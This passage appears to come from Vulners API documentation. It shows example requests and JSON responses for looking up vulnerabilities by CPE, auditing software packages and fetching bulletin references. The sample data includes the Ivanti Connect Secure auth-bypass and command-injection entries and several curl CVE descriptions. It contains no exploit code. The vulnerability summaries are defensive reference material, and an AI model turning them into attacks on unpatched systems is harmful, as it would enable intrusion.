"title": "Invanti Connect Secure and Policy Secure authentication bypass and command injection",
"description": "Added: 01/18/2024 \n\n\n### Background\n\n[Ivanti Connect Secure](<https://www.ivanti.com/products/connect-secure-vpn>) is a web-based remote access VPN. \n\n### Problem\n\nAn authentication bypass vulnerability and a command injection vulnerability when exploited together could allow a remote unauthenticated attacker to execute arbitrary commands. \n\n### Resolution\n\nApply the appropriate patch for your Ivanti product when available, or import the `mitigation.release.20240107.1.xml` file as a workaround. See the [Invanti knowledgebase article](<https://forums.ivanti.com/s/article/KB-CVE-2023-46805-Authentication-Bypass-CVE-2024-21887-Command-Injection-for-Ivanti-Connect-Secure-and-Ivanti-Policy-Secure-Gateways>) for more information. \n\n### References\n\n<https://forums.ivanti.com/s/article/CVE-2023-46805-Authentication-Bypass-CVE-2024-21887-Command-Injection-for-Ivanti-Connect-Secure-and-Ivanti-Policy-Secure-Gateways> \n \n\n",
"published": "2024-01-18T00:00:00",
"modified": "2024-01-18T00:00:00",
"cvss": {
"score": 6.4,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:N"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:N",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "NONE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "NONE",
"baseScore": 6.4
},
"severity": "MEDIUM",
"exploitabilityScore": 10.0,
"impactScore": 4.9,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"source": "[email protected]",
"type": "Secondary",
"exploitabilityScore": 2.3,
"impactScore": 6.0,
"cvssV3": {
"version": "3.0",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "HIGH",
"userInteraction": "NONE",
"scope": "CHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL"
}
},
"href": "https://download.saintcorporation.com/cgi-bin/exploit_info/ivanti_connect_secure_cmd_inj",
"cvelist": [
"CVE-2023-46805",
"CVE-2024-21887"
],
"lastseen": "2024-02-12T13:22:01",
"ai_score": {
"value": 8.6,
"uncertanity": 2.4,
"vector": "NONE"
}
},
{
"id": "SAINT:CBB2F1CA8B177BA96AECA3D1FB0C7611",
"type": "saint",
"bulletinFamily": "exploit",
"title": "Invanti Connect Secure and Policy Secure authentication bypass and command injection",
"description": "Added: 01/18/2024 \n\n\n### Background\n\n[Ivanti Connect Secure](<https://www.ivanti.com/products/connect-secure-vpn>) is a web-based remote access VPN. \n\n### Problem\n\nAn authentication bypass vulnerability and a command injection vulnerability when exploited together could allow a remote unauthenticated attacker to execute arbitrary commands. \n\n### Resolution\n\nApply the appropriate patch for your Ivanti product when available, or import the `mitigation.release.20240107.1.xml` file as a workaround. See the [Invanti knowledgebase article](<https://forums.ivanti.com/s/article/KB-CVE-2023-46805-Authentication-Bypass-CVE-2024-21887-Command-Injection-for-Ivanti-Connect-Secure-and-Ivanti-Policy-Secure-Gateways>) for more information. \n\n### References\n\n<https://forums.ivanti.com/s/article/CVE-2023-46805-Authentication-Bypass-CVE-2024-21887-Command-Injection-for-Ivanti-Connect-Secure-and-Ivanti-Policy-Secure-Gateways> \n \n\n",
"published": "2024-01-18T00:00:00",
"modified": "2024-01-18T00:00:00",
"cvss": {
"score": 6.4,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:N"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:N",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "NONE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "NONE",
"baseScore": 6.4
},
"severity": "MEDIUM",
"exploitabilityScore": 10.0,
"impactScore": 4.9,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"source": "[email protected]",
"type": "Secondary",
"exploitabilityScore": 2.3,
"impactScore": 6.0,
"cvssV3": {
"version": "3.0",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "HIGH",
"userInteraction": "NONE",
"scope": "CHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL"
}
},
"href": "https://my.saintcorporation.com/cgi-bin/exploit_info/ivanti_connect_secure_cmd_inj",
"cvelist": [
"CVE-2023-46805",
"CVE-2024-21887"
],
"lastseen": "2024-02-04T12:52:55",
"ai_score": {
"value": 8.7,
"uncertanity": 2.4,
"vector": "NONE"
}
}
]
]
Vulnerabilities by CPE product¶
To obtain all vulnerabilities, specify the CPE product and version as a string:
Required parameters:
- software (str): Common Platform Enumeration (CPE) identifier for the software. For example, "cpe:/a:cybozu:garoon:4.2.1".
- apiKey: Activated API key to authenticate the request.
Optional parameters:
- respect_major_version (str): If
true, limits results to the specified major version. Default isfalse. - exclude_any_version (str): If
true, excludes extended versions and returns only the exact match. Default isfalse. - only_ids (bool): If
true, returns only the IDs of the vulnerabilities. Default isfalse.
Query:
POST /api/v3/burp/softwareapi/
Query example for CPE identifier:
curl -XPOST https://vulners.com/api/v3/burp/softwareapi/ -H 'Content-Type: application/json' -d '{
"software": "cpe:2.3:a:haxx:curl:7.85.0:*:*:*:*:*:*:*",
"version": "4.2.1",
"type": "cpe",
"maxVulnerabilities": 50,
"respect_major_version": "true",
"exclude_any_version": "false",
"only_ids": false,
"apiKey": "{API key}"
}'
cpe_results = vulners_api.get_cpe_vulnerabilities(
cpe="cpe:2.3:a:haxx:curl:7.85.0:*:*:*:*:*:*:*",
respect_major_version='true',
exclude_any_version='false',
only_ids='false'
)
cpe_exploit_list = cpe_results.get('exploit')
cpe_vulnerabilities_list = [cpe_results.get(key) for key in cpe_results if key not in ['info', 'blog', 'bugbounty']]
[
[
{
"id": "CVE-2022-35260",
"type": "cve",
"bulletinFamily": "cve",
"title": "CVE-2022-35260",
"description": "curl can be told to parse a `.netrc` file for credentials. If that file endsin a line with 4095 consecutive non-white space letters and no newline, curlwould first read past the end of the stack-based buffer, and if the readworks, write a zero byte beyond its boundary.This will in most cases cause a segfault or similar, but circumstances might also cause different outcomes.If a malicious user can provide a custom netrc file to an application or otherwise affect its contents, this flaw could be used as denial-of-service.",
"published": "2022-12-05T22:15:10",
"modified": "2024-03-27T15:00:15",
"cvss": {
"score": 6.5,
"severity": "MEDIUM",
"vector": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"cvss2": {},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "REQUIRED",
"scope": "UNCHANGED",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"availabilityImpact": "HIGH"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2022-35260",
"cvelist": [
"CVE-2022-35260"
],
"lastseen": "2024-06-14T10:20:54",
"cpe": [],
"cpe23": [],
"cwe": [
"CWE-787",
"CWE-125"
],
"affectedSoftware": [
{
"cpeName": "haxx:curl",
"version": "7.86.0",
"operator": "lt",
"name": "haxx curl"
}
],
"ai_score": {
"value": 7.5,
"uncertanity": 0.9,
"vector": "NONE"
}
},
{
"id": "CVE-2022-42915",
"type": "cve",
"bulletinFamily": "cve",
"title": "CVE-2022-42915",
"description": "curl before 7.86.0 has a double free. If curl is told to use an HTTP proxy for a transfer with a non-HTTP(S) URL, it sets up the connection to the remote server by issuing a CONNECT request to the proxy, and then tunnels the rest of the protocol through. An HTTP proxy might refuse this request (HTTP proxies often only allow outgoing connections to specific port numbers, like 443 for HTTPS) and instead return a non-200 status code to the client. Due to flaws in the error/cleanup handling, this could trigger a double free in curl if one of the following schemes were used in the URL for the transfer: dict, gopher, gophers, ldap, ldaps, rtmp, rtmps, or telnet. The earliest affected version is 7.77.0.",
"published": "2022-10-29T20:15:09",
"modified": "2024-03-27T14:59:29",
"cvss": {
"score": 8.1,
"severity": "HIGH",
"vector": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"cvss2": {},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"attackVector": "NETWORK",
"attackComplexity": "HIGH",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2022-42915",
"cvelist": [
"CVE-2022-42915"
],
"lastseen": "2024-06-14T10:26:15",
"cpe": [],
"cpe23": [],
"cwe": [
"CWE-415"
],
"affectedSoftware": [
{
"cpeName": "haxx:curl",
"version": "7.86.0",
"operator": "lt",
"name": "haxx curl"
}
],
"ai_score": {
"value": 8.9,
"uncertanity": 0.4,
"vector": "NONE"
}
},
{
"id": "CVE-2022-42916",
"type": "cve",
"bulletinFamily": "cve",
"title": "CVE-2022-42916",
"description": "In curl before 7.86.0, the HSTS check could be bypassed to trick it into staying with HTTP. Using its HSTS support, curl can be instructed to use HTTPS directly (instead of using an insecure cleartext HTTP step) even when HTTP is provided in the URL. This mechanism could be bypassed if the host name in the given URL uses IDN characters that get replaced with ASCII counterparts as part of the IDN conversion, e.g., using the character UTF-8 U+3002 (IDEOGRAPHIC FULL STOP) instead of the common ASCII full stop of U+002E (.). The earliest affected version is 7.77.0 2021-05-26.",
"published": "2022-10-29T02:15:09",
"modified": "2024-03-27T14:59:02",
"cvss": {
"score": 7.5,
"severity": "HIGH",
"vector": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"cvss2": {},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"availabilityImpact": "NONE"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2022-42916",
"cvelist": [
"CVE-2022-42916"
],
"lastseen": "2024-06-14T10:09:50",
"cpe": [],
"cpe23": [],
"cwe": [
"CWE-319"
],
"affectedSoftware": [
{
"cpeName": "haxx:curl",
"version": "7.86.0",
"operator": "lt",
"name": "haxx curl"
}
],
"ai_score": {
"value": 8.3,
"uncertanity": 0.5,
"vector": "NONE"
}
},
{
"id": "CVE-2022-43551",
"type": "cve",
"bulletinFamily": "cve",
"title": "CVE-2022-43551",
"description": "A vulnerability exists in curl <7.87.0 HSTS check that could be bypassed to trick it to keep using HTTP. Using its HSTS support, curl can be instructed to use HTTPS instead of using an insecure clear-text HTTP step even when HTTP is provided in the URL. However, the HSTS mechanism could be bypassed if the host name in the given URL first uses IDN characters that get replaced to ASCII counterparts as part of the IDN conversion. Like using the character UTF-8 U+3002 (IDEOGRAPHIC FULL STOP) instead of the common ASCII full stop (U+002E) `.`. Then in a subsequent request, it does not detect the HSTS state and makes a clear text transfer. Because it would store the info IDN encoded but look for it IDN decoded.",
"published": "2022-12-23T15:15:15",
"modified": "2024-03-27T14:58:37",
"cvss": {
"score": 7.5,
"severity": "HIGH",
"vector": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"cvss2": {},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"availabilityImpact": "NONE"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2022-43551",
"cvelist": [
"CVE-2022-43551"
],
"lastseen": "2024-06-14T11:21:09",
"cpe": [],
"cpe23": [],
"cwe": [
"CWE-319"
],
"affectedSoftware": [
{
"cpeName": "haxx:curl",
"version": "7.87.0",
"operator": "lt",
"name": "haxx curl"
}
],
"ai_score": {
"value": 7.3,
"uncertanity": 0.2,
"vector": "NONE"
}
},
{
"id": "CVE-2023-23914",
"type": "cve",
"bulletinFamily": "cve",
"title": "CVE-2023-23914",
"description": "A cleartext transmission of sensitive information vulnerability exists in curl <v7.88.0 that could cause HSTS functionality fail when multiple URLs are requested serially. Using its HSTS support, curl can be instructed to use HTTPS instead of usingan insecure clear-text HTTP step even when HTTP is provided in the URL. ThisHSTS mechanism would however surprisingly be ignored by subsequent transferswhen done on the same command line because the state would not be properlycarried on.",
"published": "2023-02-23T20:15:13",
"modified": "2024-03-27T14:55:05",
"cvss": {
"score": 9.1,
"severity": "CRITICAL",
"vector": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N",
"version": "3.1"
},
"cvss2": {},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "NONE"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2023-23914",
"cvelist": [
"CVE-2023-23914"
],
"lastseen": "2024-06-14T10:13:37",
"cpe": [],
"cpe23": [],
"cwe": [
"CWE-319"
],
"affectedSoftware": [
{
"cpeName": "haxx:curl",
"version": "7.88.0",
"operator": "lt",
"name": "haxx curl"
}
],
"ai_score": {
"value": 8.8,
"uncertanity": 0.3,
"vector": "NONE"
}
},
{
"id": "CVE-2023-23915",
"type": "cve",
"bulletinFamily": "cve",
"title": "CVE-2023-23915",
"description": "A cleartext transmission of sensitive information vulnerability exists in curl <v7.88.0 that could cause HSTS functionality to behave incorrectly when multiple URLs are requested in parallel. Using its HSTS support, curl can be instructed to use HTTPS instead of using an insecure clear-text HTTP step even when HTTP is provided in the URL. This HSTS mechanism would however surprisingly fail when multiple transfers are done in parallel as the HSTS cache file gets overwritten by the most recentlycompleted transfer. A later HTTP-only transfer to the earlier host name would then *not* get upgraded properly to HSTS.",
"published": "2023-02-23T20:15:13",
"modified": "2024-03-27T14:55:01",
"cvss": {
"score": 6.5,
"severity": "MEDIUM",
"vector": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:N",
"version": "3.1"
},
"cvss2": {},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:N",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"availabilityImpact": "NONE"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2023-23915",
"cvelist": [
"CVE-2023-23915"
],
"lastseen": "2024-06-14T10:17:42",
"cpe": [],
"cpe23": [],
"cwe": [
"CWE-319"
],
"affectedSoftware": [
{
"cpeName": "haxx:curl",
"version": "7.88.0",
"operator": "lt",
"name": "haxx curl"
}
],
"ai_score": {
"value": 6.2,
"uncertanity": 0.3,
"vector": "NONE"
}
},
{
"id": "CVE-2023-23916",
"type": "cve",
"bulletinFamily": "cve",
"title": "CVE-2023-23916",
"description": "An allocation of resources without limits or throttling vulnerability exists in curl <v7.88.0 based on the \"chained\" HTTP compression algorithms, meaning that a server response can be compressed multiple times and potentially with differentalgorithms. The number of acceptable \"links\" in this \"decompression chain\" wascapped, but the cap was implemented on a per-header basis allowing a maliciousserver to insert a virtually unlimited number of compression steps simply byusing many headers. The use of such a decompression chain could result in a \"malloc bomb\", making curl end up spending enormous amounts of allocated heap memory, or trying to and returning out of memory errors.",
"published": "2023-02-23T20:15:13",
"modified": "2024-03-27T14:54:58",
"cvss": {
"score": 6.5,
"severity": "MEDIUM",
"vector": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"cvss2": {},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "REQUIRED",
"scope": "UNCHANGED",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"availabilityImpact": "HIGH"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2023-23916",
"cvelist": [
"CVE-2023-23916"
],
"lastseen": "2024-06-14T11:47:37",
"cpe": [],
"cpe23": [],
"cwe": [
"CWE-770"
],
"affectedSoftware": [
{
"cpeName": "haxx:curl",
"version": "7.88.0",
"operator": "lt",
"name": "haxx curl"
}
],
"ai_score": {
"value": 6.7,
"uncertanity": 0.3,
"vector": "NONE"
}
},
{
"id": "CVE-2023-27533",
"type": "cve",
"bulletinFamily": "cve",
"title": "CVE-2023-27533",
"description": "A vulnerability in input validation exists in curl <8.0 during communication using the TELNET protocol may allow an attacker to pass on maliciously crafted user name and \"telnet options\" during server negotiation. The lack of proper input scrubbing allows an attacker to send content or perform option negotiation without the application's intent. This vulnerability could be exploited if an application allows user input, thereby enabling attackers to execute arbitrary code on the system.",
"published": "2023-03-30T20:15:07",
"modified": "2024-03-27T14:54:51",
"cvss": {
"score": 8.8,
"severity": "HIGH",
"vector": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"cvss2": {},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "REQUIRED",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2023-27533",
"cvelist": [
"CVE-2023-27533"
],
"lastseen": "2024-06-14T10:24:24",
"cpe": [
"cpe:/a:haxx:curl::::"
],
"cpe23": [
"cpe:2.3:a:haxx:curl:*:*:*:*:*:*:*:*"
],
"cwe": [
"CWE-74",
"CWE-75"
],
"affectedSoftware": [
{
"cpeName": "haxx:curl",
"version": "7.881",
"operator": "le",
"name": "haxx curl"
}
],
"ai_score": {
"value": 8.8,
"uncertanity": 0.1,
"vector": "NONE"
}
},
{
"id": "CVE-2023-27534",
"type": "cve",
"bulletinFamily": "cve",
"title": "CVE-2023-27534",
"description": "A path traversal vulnerability exists in curl <8.0.0 SFTP implementation causes the tilde (~) character to be wrongly replaced when used as a prefix in the first path element, in addition to its intended use as the first element to indicate a path relative to the user's home directory. Attackers can exploit this flaw to bypass filtering or execute arbitrary code by crafting a path like /~2/foo while accessing a server with a specific user.",
"published": "2023-03-30T20:15:07",
"modified": "2024-03-27T14:54:34",
"cvss": {
"score": 8.8,
"severity": "HIGH",
"vector": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"cvss2": {},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "LOW",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2023-27534",
"cvelist": [
"CVE-2023-27534"
],
"lastseen": "2024-06-14T10:22:21",
"cpe": [
"cpe:/a:haxx:curl::::"
],
"cpe23": [
"cpe:2.3:a:haxx:curl:*:*:*:*:*:*:*:*"
],
"cwe": [
"CWE-22"
],
"affectedSoftware": [
{
"cpeName": "haxx:curl",
"version": "7.88.1",
"operator": "le",
"name": "haxx curl"
}
],
"ai_score": {
"value": 8.8,
"uncertanity": 0.1,
"vector": "NONE"
}
},
{
"id": "CVE-2023-38039",
"type": "cve",
"bulletinFamily": "cve",
"title": "CVE-2023-38039",
"description": "When curl retrieves an HTTP response, it stores the incoming headers so that\nthey can be accessed later via the libcurl headers API.\n\nHowever, curl did not have a limit in how many or how large headers it would\naccept in a response, allowing a malicious server to stream an endless series\nof headers and eventually cause curl to run out of heap memory.",
"published": "2023-09-15T04:15:10",
"modified": "2024-04-01T15:45:33",
"cvss": {
"score": 7.5,
"severity": "HIGH",
"vector": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"cvss2": {},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"availabilityImpact": "HIGH"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2023-38039",
"cvelist": [
"CVE-2023-38039"
],
"lastseen": "2024-06-14T11:28:36",
"cpe": [],
"cpe23": [],
"cwe": [
"CWE-770"
],
"affectedSoftware": [
{
"cpeName": "haxx:curl",
"version": "8.3.0",
"operator": "lt",
"name": "haxx curl"
}
],
"ai_score": {
"value": 7.5,
"uncertanity": 0.2,
"vector": "NONE"
}
},
{
"id": "CVE-2023-46218",
"type": "cve",
"bulletinFamily": "cve",
"title": "CVE-2023-46218",
"description": "This flaw allows a malicious HTTP server to set \"super cookies\" in curl that\nare then passed back to more origins than what is otherwise allowed or\npossible. This allows a site to set cookies that then would get sent to\ndifferent and unrelated sites and domains.\n\nIt could do this by exploiting a mixed case flaw in curl's function that\nverifies a given cookie domain against the Public Suffix List (PSL). For\nexample a cookie could be set with `domain=co.UK` when the URL used a lower\ncase hostname `curl.co.uk`, even though `co.uk` is listed as a PSL domain.\n",
"published": "2023-12-07T01:15:07",
"modified": "2024-01-25T14:15:26",
"cvss": {
"score": 6.5,
"severity": "MEDIUM",
"vector": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:N",
"version": "3.1"
},
"cvss2": {},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:N",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"availabilityImpact": "NONE"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2023-46218",
"cvelist": [
"CVE-2023-46218"
],
"lastseen": "2024-06-14T11:26:11",
"cpe": [
"cpe:/a:haxx:curl::::"
],
"cpe23": [
"cpe:2.3:a:haxx:curl:*:*:*:*:*:*:*:*"
],
"cwe": [],
"affectedSoftware": [
{
"cpeName": "haxx:curl",
"version": "8.4.0",
"operator": "le",
"name": "haxx curl"
}
],
"ai_score": {
"value": 6.6,
"uncertanity": 0.3,
"vector": "NONE"
}
},
{
"id": "CVE-2023-46219",
"type": "cve",
"bulletinFamily": "cve",
"title": "CVE-2023-46219",
"description": "When saving HSTS data to an excessively long file name, curl could end up\nremoving all contents, making subsequent requests using that file unaware of\nthe HSTS status they should otherwise use.\n",
"published": "2023-12-12T02:15:06",
"modified": "2024-01-19T16:15:09",
"cvss": {
"score": 5.3,
"severity": "MEDIUM",
"vector": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:L/A:N",
"version": "3.1"
},
"cvss2": {},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:L/A:N",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "NONE",
"integrityImpact": "LOW",
"availabilityImpact": "NONE"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2023-46219",
"cvelist": [
"CVE-2023-46219"
],
"lastseen": "2024-06-14T10:21:39",
"cpe": [],
"cpe23": [],
"cwe": [
"CWE-311"
],
"affectedSoftware": [
{
"cpeName": "haxx:curl",
"version": "8.5.0",
"operator": "lt",
"name": "haxx curl"
}
],
"ai_score": {
"value": 5.7,
"uncertanity": 0.6,
"vector": "NONE"
}
}
]
]
Software Audit¶
This feature allows to analyze software name/version pairs for CVEs.
Required parameters:
- os (str): Operating system name
- version (str): Operating system version
- packages (list): List of dictionaries containing software and version information
- apiKey: Activated API key
Query:
POST /api/v3/burp/packages/
Query example:
curl -X POST 'https://vulners.com/api/v3/burp/packages/' \
-H 'Content-Type: application/json' \
-d '{
"os": "Ubuntu",
"osVersion": "22.04",
"packages": [{"software": "Mozilla Firefox", "version": "80.0.1"}],
"apiKey": "{API key}"
}'
packages = vulners_api.software_audit(
os='Ubuntu',
version='22.04',
packages=[{'software': 'Mozilla Firefox', 'version': '80.0.1'}]
)
{
"result": "OK",
"data": {
"vulnerabilities": [
{
"id": [
"CVE-2021-23987",
...
],
"package": "mozilla firefox",
"version": "80.0.1"
}
]
}
}
Get references for the vulnerability¶
Get all bulletins by identifier.
Required parameters:
- id (str): document id
- references: True or False
- apiKey: Activated API key
Query:
POST /api/v3/search/id/
Query example:
curl -POST --compressed https://vulners.com/api/v3/search/id/ -H 'Content-Type: application/json' -d '{
"id": "CVE-2014-0160",
"fields": [
"id",
"title",
"description",
"type",
"bulletinFamily",
"cvss",
"published",
"modified",
"lastseen",
"href",
"sourceHref",
"sourceData",
"cvelist"],
"references": "True",
"apiKey": "{API key}"}'
references = vulners_api.get_bulletin_references("CVE-2014-0160")
{
"f5": [
{
"lastseen": "2020-04-06T22:39:36",
"bulletinFamily": "software",
"cvelist": [
"CVE-2014-0160"
],
"description": "\nF5 Product Development has assigned ID 456033 (BIG-IP), ID 456302 (BIG-IP Edge Client for Windows, Mac OS, and Linux), ID 456345 (BIG-IP Edge Client for Apple iOS), and ID 468659 (Enterprise Manager) to this vulnerability. Additionally, [BIG-IP iHealth](<http://www.f5.com/support/support-tools/big-ip-ihealth/>) may list Heuristic H456276 on the **Diagnostics** > **Identified** > **High** screen.\n\nTo determine if your release is known to be vulnerable, the components or features that are affected by the vulnerability, and for information about releases or hotfixes that address the vulnerability, refer to the following table.\n\nProduct | Versions known to be vulnerable | Versions known to be not vulnerable | Vulnerable component or feature \n---|---|---|--- \nBIG-IP LTM | 11.5.0 - 11.5.1 | 11.6.0 \n11.5.2 \n11.5.1 HF1 - HF2 \n11.5.0 HF2 - HF3 \n11.0.0 - 11.4.1 \n10.0.0 - 10.2.4 | Configuration utility \nbig3d \nCOMPAT SSL ciphers \nBIG-IP AAM | 11.5.0 - 11.5.1 | 11.6.0 \n11.5.2 \n11.5.1 HF1 - HF2 \n11.5.0 HF2 - HF3 \n11.4.0 - 11.4.1 | Configuration utility \nbig3d \nCOMPAT SSL ciphers \nBIG-IP AFM | 11.5.0 - 11.5.1 | 11.6.0 \n11.5.2 \n11.5.1 HF1 - HF2 \n11.5.0 HF2 - HF3 \n11.3.0 - 11.4.1 | Configuration utility \nbig3d \nCOMPAT SSL ciphers \nBIG-IP Analytics | 11.5.0 - 11.5.1 | 11.6.0 \n11.5.2 \n11.5.1 HF1 - HF2 \n11.5.0 HF2 - HF3 \n11.0.0 - 11.4.1 | Configuration utility \nbig3d \nCOMPAT SSL ciphers \nBIG-IP APM | 11.5.0 - 11.5.1 | 11.6.0 \n11.5.2 \n11.5.1 HF1 - HF2 \n11.5.0 HF2 - 